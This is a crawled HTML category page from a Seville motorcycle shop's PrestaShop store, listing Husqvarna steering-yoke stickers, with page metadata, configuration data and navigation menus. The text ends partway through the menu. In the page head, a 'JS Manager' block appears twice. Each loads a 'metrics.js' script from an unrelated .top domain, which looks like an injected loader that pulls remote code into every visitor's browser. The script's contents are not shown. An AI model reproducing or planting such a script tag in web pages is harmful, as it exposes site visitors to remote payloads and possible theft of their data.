

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/4580-adhesivos-tijas-de-direccion
body_size: 32820
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Adhesivos Tijas de Dirección </title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/4580-adhesivos-tijas-de-direccion">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser, S.L. | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
    },
    "name": "Adhesivos Tijas de Dirección ",
    "url":  "https://motosaleser.es/4580-adhesivos-tijas-de-direccion"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "ZONA HUSQVARNA",
            "item": "https://motosaleser.es/3958-zona-husqvarna"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "RECAMBIOS HUSKY",
            "item": "https://motosaleser.es/4178-recambios-husky"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Adhesivos",
            "item": "https://motosaleser.es/4180-adhesivos"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Adhesivos Tijas de Dirección ",
            "item": "https://motosaleser.es/4580-adhesivos-tijas-de-direccion"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "ADHESIVOS DE TIJA DE DIRECCIÓN HUSQVARNA.",
        "url": "https://motosaleser.es/inicio/15151-adhesivos-de-tija-de-direccion-husqvarna.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Adhesivos Tijas de Dirección "/>
    <meta property="og:url" content="https://motosaleser.es/4580-adhesivos-tijas-de-direccion"/>
    <meta property="og:site_name" content="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://motosaleser.es/img/logo-1725015657.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/4580-adhesivos-tijas-de-direccion","meta":{"title":"Adhesivos Tijas de Direcci\u00f3n ","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-4580":true,"category-Adhesivos Tijas de Direcci\u00f3n ":true,"category-id-parent-4180":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser, S.L. | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/4580-adhesivos-tijas-de-direccion","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"ZONA HUSQVARNA","url":"https:\/\/motosaleser.es\/3958-zona-husqvarna"},{"title":"RECAMBIOS HUSKY","url":"https:\/\/motosaleser.es\/4178-recambios-husky"},{"title":"Adhesivos","url":"https:\/\/motosaleser.es\/4180-adhesivos"},{"title":"Adhesivos Tijas de Direcci\u00f3n ","url":"https:\/\/motosaleser.es\/4580-adhesivos-tijas-de-direccion"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768633006,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
    
    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-4580 category-adhesivos-tijas-de-direccion category-id-parent-4180 category-depth-level-5 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2F4580-adhesivos-tijas-de-direccion"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
